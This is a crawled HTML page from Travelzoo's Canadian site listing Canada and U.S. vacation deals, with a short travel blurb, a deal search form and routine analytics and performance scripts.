

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/ca/collection/vacations/canada-us/
body_size: 33106
content:

<!DOCTYPE html>
<html lang="en-ca">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Canada &amp; U.S. Vacation Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp0f" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp0f" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp0f" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp0f" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp0f" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp0f" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp0f" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp0f" async>
                <link rel="canonical" href="https://www.travelzoo.com/ca/collection/vacations/canada-us/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp0f">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="North American travel is popular as ever. From weekend city breaks to Montreal to weeklong hiking along the Pacific Crest Trail, there’s a lot to do right here." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/ca/collection/vacations/canada-us/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Canada &amp; U.S. Vacations">
    <meta property="og:type" content="website">
    <meta property="og:description" content="North American travel is popular as ever. From weekend city breaks to Montreal to weeklong hiking along the Pacific Crest Trail, there’s a lot to do right here.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.14993.0.579070.C-summerGetaway-adventure-shutterstock_166412360.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Canada & U.S. Vacations","url":"https://www.travelzoo.com/ca/collection/vacations/canada-us/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.adventure.062916.jpg?v=76jd9hp0f","dateCreated":"2017-04-10T07:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:6","Collection","Canada",""]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"539","tzlocale":"6"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/ca/';
        tzoo.TzLocale = 6;
        tzoo.Lcid = 'en-CA';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'ca';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_ca';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M dd',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'CAD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':6,'sec':'CA','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'539','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP0F-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76JD9HP0F-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="bu5vs4icc2r3w2lma5uq-f-595d501c9-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1986142b","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"13.59.89.0","ak.cport":59190,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768687465","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==[base64]/wqMOTUZ0ekFVF8XO856kcfVlIyETDtJsvUez2lfpnHV63cG4lJAblXCnzN8zyKNHrvSblRamOS2+MPfs6lWDegyueJjzEp7oOye9hxdG0qsMrCk0sVXy4bM2AT+ekCZqWiI3T+qGF1hsRqOZsYM+69cDbB+KVDFQp9HPT8JQCDd3HptzLOQUn10hOLZ3JghWiP6G/6bVrKft53ZziIL2ifTcM=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-CA tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/ca/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the CA site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-ca-sm" title="CA edition"></i> CA</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.adventure.062916.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Canada &amp; U.S. Vacations</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>From weekend city breaks to Montreal to weeklong explorations of British Columbia's nature trails, there's a lot to do right here in Canada. Across the border you can find Latin flare in Miami, extremely good coffee in San Francisco, or hedge your bets in Las Vegas. The bright lights of New York are a short flight from Toronto, and snowbirds flock to Florida, Phoenix and other warm climes in the winter months.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> From weekend city breaks to Montreal to weeklong explorations of British Columbia's nature trails, there's a lot to do right here in</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p>From weekend city breaks to Montreal to weeklong explorations of British Columbia's nature trails, there's a lot to do right here in Canada. Across the border you can find Latin flare in Miami, extremely good coffee in San Francisco, or hedge your bets in Las Vegas. The bright lights of New York are a short flight from Toronto, and snowbirds flock to Florida, Phoenix and other warm climes in the winter months.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
            <div class="fixed-container">
                <nav class="nav-results collection-resultInfo">
                    <div class="fixed-container resultinfo">
                        <div class="resultcounter">&nbsp;</div>
                        <h3 class="resultheadline">&nbsp;</h3>
                    </div>
                </nav>
            </div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Refine Search<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Refine Search</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/ca/collectiondeals/?id=539&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular Pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/ca/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/hotels/canadianparks/?pageType=Collection" target="_self">Canada&#39;s Parks</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/destinations/canada/niagara-area?pageType=Collection" target="_self">Niagara Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/sun/?pageType=Collection" target="_self">Sunny Holidays</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/ca/collection/vacations/europe/?pageType=Collection" target="_self">Europe Deals</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
